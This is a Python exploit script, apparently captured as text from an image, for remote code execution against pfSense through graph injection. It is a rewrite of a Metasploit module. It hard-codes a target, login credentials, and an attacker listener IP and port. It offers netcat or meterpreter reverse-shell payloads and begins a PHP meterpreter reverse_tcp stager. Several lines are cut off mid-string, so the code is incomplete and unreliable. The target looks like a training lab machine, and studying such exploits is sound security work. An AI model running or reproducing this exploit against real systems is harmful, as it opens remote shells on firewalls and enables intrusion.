 import base64
import requests
import urllib.parse
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
"""
Python implementation of pfsense_graph_injection_exec from metasploit framework
There isn't a master-branch version of the exploit yet, so instead of porting o
checking out my msf, I just decided to do a rewrite.
"""
usage_string = """
[-] improper usage.
[*] format like so:
        $ python sense_rce.py [proxy] [payload type]
        [proxy]:        (p)             you would like to proxy the connection
        [payload type]  (nc : msf)      which payload you would like to use
                [nc]:   catch with 'nc -lvp PORT'
                [msf]:  catch with metasploit handler (exploit/multi/handler)
"""
username =              "rohit"
password =              "pfsense"
listener_ip =   "10.10.14.37"
listener_port = "4444"
target_ip = "10.10.10.60"
url = "https://{}/".format(target_ip)
proxied_url = "https://127.0.0.1:31337/"
headers = {
        "User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
        "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
        "Accept-Language": "en-US,en;q=0.5",
        "Accept-Encoding": "gzip, deflate",
        "Referer": "https://{}/index.php".format(target_ip)
}
exploit_filename = "WHOOPSHACKED"
payload = None
# string needles: $ip = 'ATTACK3RIP'; $port = ATTACK3RP0RT
# php/meterpreter/reverse_tcp
meterpreter_stager = """/*<?php /**/ error_reporting(0); $ip = 'ATTACK3RIP'; $p
# php/reverse_php